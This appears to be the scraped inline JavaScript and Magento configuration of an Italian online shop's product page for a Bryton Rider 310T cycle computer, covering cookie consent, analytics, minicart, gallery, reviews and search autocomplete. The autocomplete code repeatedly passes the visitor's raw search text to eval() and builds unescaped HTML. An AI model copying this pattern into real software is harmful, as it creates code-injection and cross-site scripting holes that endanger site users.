<script  type="text/javascript"  async="true" src="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/js/zopim-chat.min.js"></script>
<script type='text/javascript' src='https://cs.iubenda.com/sync/3523066.js' charset='UTF-8' async></script>
<script type="text/javascript">
  setTimeout(function() {
    var scriptTag1 = document.createElement('script');
    scriptTag1.type = 'text/javascript';
    scriptTag1.innerHTML = 'var _iub = _iub || []; _iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"floatingPreferencesButtonDisplay":"bottom-left","perPurposeConsent":true,"siteId":3523066,"whitelabel":false,"cookiePolicyId":46136823,"lang":"it", "banner":{ "acceptButtonDisplay":true,"closeButtonRejects":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"bottom","showTitle":false }};';
    document.body.appendChild(scriptTag1);
    
    var scriptTag2 = document.createElement('script');
    scriptTag2.type = 'text/javascript';
    scriptTag2.src = 'https://cs.iubenda.com/autoblocking/3523066.js';
    document.body.appendChild(scriptTag2);
    
    var scriptTag3 = document.createElement('script');
    scriptTag3.type = 'text/javascript';
    scriptTag3.src = '//cdn.iubenda.com/cs/iubenda_cs.js';
    scriptTag3.charset = 'UTF-8';
    scriptTag3.async = true;
    document.body.appendChild(scriptTag3);
  }, 15000); // Tempo di attesa prima di eseguire la funzione, in millisecondi (15000ms = 15s)
</script>
<script type="text/javascript">
        var iCallback = function () {};

        if ( 'callback' in _iub.csConfiguration ) {
            if ( 'onConsentGiven' in _iub.csConfiguration.callback )
                iCallback = _iub.csConfiguration.callback.onConsentGiven;

            _iub.csConfiguration.callback.onConsentGiven = function () {
                iCallback();

                jQuery( 'noscript._no_script_iub' ).each( function ( a, b ) {
                    var el = jQuery( b );
                    el.after( el.html() );
                } );
            };
        }
        ;
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-3ESHMQ6GPJ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-16742804969",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-16742804969"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.idearuote.it",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.idearuote.it\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.idearuote.it\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.idearuote.it\/checkout\/cart\/","checkoutUrl":"https:\/\/www.idearuote.it\/checkout\/","updateItemQtyUrl":"https:\/\/www.idearuote.it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.idearuote.it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.idearuote.it\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.idearuote.it\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JyeXRvbi1yaWRlci0zMTB0LWNpY2xvY29tcHV0ZXItZ3BzLWZhc2NpYS1jYXJkaW8tcmlkZXIzMTBoLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.idearuote.it\/captcha\/refresh\/","isRequired":false,"timestamp":1768722018}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fstatic\u002Fversion1768183016\u002Ffrontend\u002FLM\u002Fluma_child2\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script>
    require(
        [
            'jquery',
            'uiComponent'
        ],
        function(
            $,
            Component
        ) {

            if ($(window).width() < 768) {
                $("#search_mini_form .search .label").click(function(){
                  $("#search").toggle();
                });
            }

            $("#search_mini_form .control").append('<div class="icon-container " style="display:none;"><i class="loader"></i></div>');

            var minCharacters = "3";

            var timeLapse = "1000";

            $("#search_mini_form").unbind('input');

            var timer = null;
            $("#search").keyup(function(){
                    clearTimeout(timer);
                    if($("#search").val().length >= minCharacters){
                        $("#search_mini_form .icon-container").show();
                    }else{
                        $("#search_mini_form .icon-container").hide();
                        $("#search-auto-complete").hide();
                    }
                    timer = setTimeout(doneTyping, timeLapse)
            });

            function doneTyping () {
                if($("#search").val().length < minCharacters){
                    $("#search-auto-complete").hide();
                    return false;
                }

                if($("#search").val().length >= minCharacters){
                    $.ajax({
                        url: "https://www.idearuote.it/search_auto_complete/ajax/index/",
                        data: {q: $("#search").val()},
                        dataType: "json",
                        type: 'GET',
                        success: function (response) {
                            if(typeof response.result != 'undefined' && response.result.length > 0){
                                SparshSearchAutoCompleteParseData(response.result);
                            }else{
                                $("#search_mini_form .icon-container").hide();
                            }
                        }
                    });
                    return false;
                }else{
                    $("#search-auto-complete").hide();
                }
            }

            $(document).on("focusout","#search",function(){
                if(!jQuery("#search-auto-complete").is(":hover")){
                    $("#search-auto-complete").hide();
                }
            });

            $(document).on("click",".autocompleteAddToCart",function(){
                $(this).html('<span>Processing...</span>');
                $.ajax({
                    url: $(this).attr('data-form-url'),
                    data: {product: $(this).attr('data-product-id'), uenc: $(this).attr('data-url-encoded'), form_key: $(this).attr('data-form-key')},
                    dataType: "json",
                    type: 'post',
                    success: function (response) {
                        $(this).html('<span>Add to Cart</span>');
                        $("#search-auto-complete").hide();
                        if(typeof response.backUrl != 'undefined'){
                            window.location.href = response.backUrl;
                        }
                    }
                });
                return false;
            });

            function SparshSearchAutoCompleteParseData(result) {
                var suggestCount = 0;
                var productCount = 0;
                var categoryCount = 0;
                var cmsCount = 0;

                var htmlSuggest = '';
                var htmlProduct = '';
                var htmlCategory = '';
                var htmlCms = '';

                $("#sparsh-search-auto-complete-suggest").html('');
                $("#sparsh-search-auto-complete-product").html('');
                $("#sparsh-search-auto-complete-category").html('');
                $("#sparsh-search-auto-complete-cms-pages").html('');

                $(".sparsh-search-auto-complete-suggest").hide();
                $(".sparsh-search-auto-complete-product").hide();
                $(".sparsh-search-auto-complete-category").hide();
                $(".sparsh-search-auto-complete-cms-pages").hide();

                result.forEach(function(res){
                    if(res.code == 'suggest'){
                        suggestCount = suggestCount + res.data.length;
                        if(res.data.length > 0){
                            res.data.forEach(function(suggestRes){
                                htmlSuggest += '<li>';
                                htmlSuggest += '<a href="'+suggestRes.url+'" title="'+suggestRes.title+'">';
                                if(suggestRes.title.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                    var res = suggestRes.title.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                    htmlSuggest += res+ '(<span>'+suggestRes.num_results+'</span>)';
                                }else{
                                    htmlSuggest += '<span>'+suggestRes.title+'</span> (<span>'+suggestRes.num_results+'</span>)';
                                }

                                htmlSuggest += '</a>';
                                htmlSuggest += '</li>';
                            });
                            $("#sparsh-search-auto-complete-suggest").append(htmlSuggest);
                        }else{
                            htmlSuggest += '<li>';
                            htmlSuggest += '<span>Sorry, no results were found!</span>';
                            htmlSuggest += '</li>';
                            $("#sparsh-search-auto-complete-suggest").append(htmlSuggest);
                        }
                        $(".sparsh-search-auto-complete-suggest").show();
                    }
                    if(res.code == 'category'){
                        categoryCount = categoryCount + res.size;
                        if(res.size > 0){
                            Object.values(res.data).forEach(function(categoryRes){
                                htmlCategory += '<li>';
                                if(typeof categoryRes.parent_name != 'undefined' && categoryRes.parent_name != ''){
                                    htmlCategory += '<span class="parent_name">'+categoryRes.parent_name+' > </span>';
                                }
                                htmlCategory += '<a href="'+categoryRes.path+'" title="'+categoryRes.name+'">';
                                if(categoryRes.name.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                    var res = categoryRes.name.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                    htmlCategory += res;
                                }else{
                                    htmlCategory += '<span>'+categoryRes.name+'</span>';
                                }
                                htmlCategory += '</a>';
                                htmlCategory += '</li>';
                            });
                            $("#sparsh-search-auto-complete-category").append(htmlCategory);
                        }else{
                            htmlCategory += '<li>';
                            htmlCategory += '<span>Sorry, no results were found!</span>';
                            htmlCategory += '</li>';
                            $("#sparsh-search-auto-complete-category").append(htmlCategory);
                        }
                        $(".sparsh-search-auto-complete-category").show();
                    }
                    if(res.code == 'cms'){
                        cmsCount = cmsCount + res.size;
                        if(res.size > 0){
                            Object.values(res.data).forEach(function(cmsRes){
                                htmlCms += '<li>';
                                htmlCms += '<a href="'+cmsRes.url+'" title="'+cmsRes.title+'">';
                                if(cmsRes.title.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                    var res = cmsRes.title.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                    htmlCms += res;
                                }else{
                                    htmlCms += '<span>'+cmsRes.title+'</span>';
                                }
                                htmlCms += '</a>';
                                htmlCms += '</li>';
                            });
                            $("#sparsh-search-auto-complete-cms-pages").append(htmlCms);
                        }else{
                            htmlCms += '<li>';
                            htmlCms += '<span>Sorry, no results were found!</span>';
                            htmlCms += '</li>';
                            $("#sparsh-search-auto-complete-cms-pages").append(htmlCms);
                        }
                        $(".sparsh-search-auto-complete-cms-pages").show();
                    }
                    if(res.code == 'product'){
                        productCount = productCount + res.data.length;
                        if(res.data.length > 0){
                            $(".sparsh-search-auto-complete-product-see-all").attr("href",res.url);
                            $(".sparsh-search-auto-complete-product-see-all-size").text(res.size);
                            $(".sparsh-search-auto-complete-product-see-all").show();
                            res.data.forEach(function(productRes){
                                htmlProduct += '<li>';
                                if(productRes.image){
                                    htmlProduct += '<div class="qs-option-image">';
                                    htmlProduct += '<a href="'+productRes.url+'" title="'+productRes.name+'">';
                                    htmlProduct += '<img src="'+productRes.image+'" title="'+productRes.name+'" />';
                                    htmlProduct += '</a>';
                                    htmlProduct += '</div>';
                                }
                                htmlProduct += '<div class="qs-option-info">';
                                if(productRes.name){
                                    htmlProduct += '<div class="qs-option-title">';
                                    if(productRes.name.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.name.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<a href="'+productRes.url+'" title="'+productRes.name+'">'+res+'</a>';
                                    }else{
                                        htmlProduct += '<a href="'+productRes.url+'" title="'+productRes.name+'">'+productRes.name+'</a>';
                                    }
                                    htmlProduct += '</div>';
                                }
                                if(productRes.reviews_rating){
                                    htmlProduct += '<div class="qs-option-reviews">'+productRes.reviews_rating+'</div>';
                                }
                                if(productRes.sku){
                                    if(productRes.sku.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.sku.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<div class="qs-option-sku">SKU: '+res+'</div>';
                                    }else{
                                        htmlProduct += '<div class="qs-option-sku">SKU: <span>'+productRes.sku+'</span></div>';
                                    }
                                }
                                if(productRes.short_description){
                                    if(productRes.short_description.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.short_description.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<div class="qs-option-shortdescription">'+res+'</div>';
                                    }else{
                                        htmlProduct += '<div class="qs-option-shortdescription">'+productRes.short_description+'</div>';
                                    }
                                }
                                if(productRes.description){
                                    if(productRes.description.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.description.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<div class="qs-option-description">'+res+'</div>';
                                    }else{
                                        htmlProduct += '<div class="qs-option-description">'+productRes.description+'</div>';
                                    }
                                }
                                if(productRes.price){
                                    htmlProduct += '<div class="qs-option-price">'+productRes.price+'</div>';
                                }

                                if(productRes.add_to_cart){
                                    htmlProduct += '<div class="qs-option-addtocart">';
                                    htmlProduct += '<button type="button" title="Add to Cart" data-product-id="'+productRes.add_to_cart.productId+'" data-url-encoded="'+productRes.add_to_cart.urlEncoded+'" data-form-key="'+productRes.add_to_cart.formKey+'" data-form-url="'+productRes.add_to_cart.formUrl+'" class="action tocart primary autocompleteAddToCart">';
                                    htmlProduct += '<span>Add to Cart</span>';
                                    htmlProduct += '</button>';
                                    htmlProduct += '</div>';
                                }
                                htmlProduct += '</div>';
                                htmlProduct += '</li>';
                            });
                            $("#sparsh-search-auto-complete-product").append(htmlProduct);
                        }else{
                            $(".sparsh-search-auto-complete-product-see-all").hide();
                            htmlProduct += '<li>';
                            htmlProduct += '<span>Sorry, no results were found!</span>';
                            htmlProduct += '</li>';
                            $("#sparsh-search-auto-complete-product").append(htmlProduct);
                        }
                        $(".sparsh-search-auto-complete-product").show();
                    }
                });
                var sum = suggestCount + productCount + categoryCount + cmsCount;
                if (sum > 0)
                {
                    $(".product-data").show();
                    $(".no-result").hide();

                }else{
                    $(".no-result").show();
                    $(".product-data").hide();
                }

                $("#search_mini_form .icon-container").hide();
                $("#search-auto-complete").show();
            }

        }
    );

    function loadFromLocalSorage(queryText) {
        if (!this.localStorage) {
            return;
        }

        var hash = this._hash(queryText);
        var data = this.localStorage.getItem(hash);

        if (!data) {
            return false;
        }

        return JSON.parse(data);
    }

    function saveToLocalSorage(data, queryText) {
        if (!this.localStorage) {
            return;
        }

        var hash = this._hash(queryText);

        this.localStorage.removeItem(hash);
        this.localStorage.setItem(hash, JSON.stringify(data));
    }

    function _hash(object) {
        var string = JSON.stringify(object) + "";

        var hash = 0, i, chr, len;
        if (string.length == 0) {
            return hash;
        }
        for (i = 0, len = string.length; i < len; i++) {
            chr = string.charCodeAt(i);
            hash = ((hash << 5) - hash) + chr;
            hash |= 0;
        }
        return 'searchautocomplete_h' + hash;
    }
</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Bryton Rider 310T Ciclocomputer GPS + Fascia Cardio"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-198]": {
            "priceBox": {
                "priceConfig":  {"productId":"198","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/1796fbdfa1f50ccd23450dc5f078f299\/r\/i\/rider310h-1.jpg","img":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/f50a9ff600cf9adf3f16c832ac55b611\/r\/i\/rider310h-1.jpg","full":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/581d03002cafc5ec3eda400c1a58f5d7\/r\/i\/rider310h-1.jpg","caption":"Bryton Rider 310T Ciclocomputer GPS + Fascia Cardio","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/1796fbdfa1f50ccd23450dc5f078f299\/r\/i\/rider310h-1.webp","img_webp":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/f50a9ff600cf9adf3f16c832ac55b611\/r\/i\/rider310h-1.webp","full_webp":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/581d03002cafc5ec3eda400c1a58f5d7\/r\/i\/rider310h-1.webp"},{"thumb":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/1796fbdfa1f50ccd23450dc5f078f299\/r\/i\/rider310h-2.jpg","img":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/f50a9ff600cf9adf3f16c832ac55b611\/r\/i\/rider310h-2.jpg","full":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/581d03002cafc5ec3eda400c1a58f5d7\/r\/i\/rider310h-2.jpg","caption":"Bryton Rider 310T Ciclocomputer GPS + Fascia Cardio","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/1796fbdfa1f50ccd23450dc5f078f299\/r\/i\/rider310h-2.webp","img_webp":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/f50a9ff600cf9adf3f16c832ac55b611\/r\/i\/rider310h-2.webp","full_webp":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/581d03002cafc5ec3eda400c1a58f5d7\/r\/i\/rider310h-2.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elem2f6ZsRqrArray = document.querySelectorAll('#additional');
    if(elem2f6ZsRqrArray.length !== 'undefined'){
        elem2f6ZsRqrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LfmgIgpAAAAADeFnDcnOlxW86L2cDmdOyq-G9ii","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.idearuote.it\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F198\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elemREcq2L6WArray = document.querySelectorAll('#reviews');
    if(elemREcq2L6WArray.length !== 'undefined'){
        elemREcq2L6WArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.idearuote.it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.idearuote.it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.idearuote.it\/","customerLoginUrl":"https:\/\/www.idearuote.it\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fstatic\u002Fversion1768183016\u002Ffrontend\u002FLM\u002Fluma_child2\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
